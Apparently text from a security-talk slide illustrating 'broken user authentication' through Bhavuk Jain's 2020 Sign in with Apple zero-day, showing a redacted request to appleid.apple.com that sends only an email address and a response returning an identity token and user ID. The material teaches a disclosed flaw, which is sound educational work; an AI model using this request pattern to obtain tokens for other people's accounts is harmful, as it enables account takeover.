 BROKEN USER AUTHENTICATION
JUST ASK APPLE…
BHAVUK JAIN, MAY 2020
SIGN IN WITH APPLE
REQUEST
POST /XXXX/XXXX HTTP/1.1
Host: appleid.apple.com
{"email":"contact@bhavukjain.com"}
RESPONSE
{
"authorization" : {
"id_token" : "eyJraWQiOiJlWGF1bm1MIiwiYWxnIjoiUlMyNTYifQ.XXXXX.XXXX
"grant_code" : "XXX.0.nzr.XXXX",
"scope" : [ "name", "email" ]
},
"authorizedData" : {
"userId" : "XXX.XXXXX.XXXX"
},
"consentRequired" : false
}
https://bhavukjain.com/blog/2020/05/30/zeroday-signin-with-apple/